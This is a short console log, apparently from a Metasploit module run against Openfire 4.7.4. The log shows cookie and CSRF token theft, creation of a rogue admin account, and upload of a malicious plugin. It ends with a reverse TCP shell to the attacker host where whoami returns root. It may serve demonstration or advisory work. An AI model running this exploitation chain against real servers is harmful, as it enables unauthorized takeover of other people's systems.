 [*] Started reverse TCP handler on 192.168.1.127:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node012jgrzqkconkff0nd1tdno0r030.node0
[*] csrf=WFloHjkGtVjIOY2
[*] Adding a new admin user.
[*] Logging in with admin user "rcoxsagf" and password "eytlK1CkKB".
[*] Upload and execute plugin "ejKIM513" with payload "java/shell/reverse_tcp".
[*] Sending stage (2952 bytes) to 172.17.0.2
[!] Plugin "ejKIM513" need manually clean-up via Openfire Admin console.
[!] Admin user "rcoxsagf" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (192.168.1.127:4444 → 172.17.0.2:48516) at 2025-07-27 09:13:14 +0200
whoami
root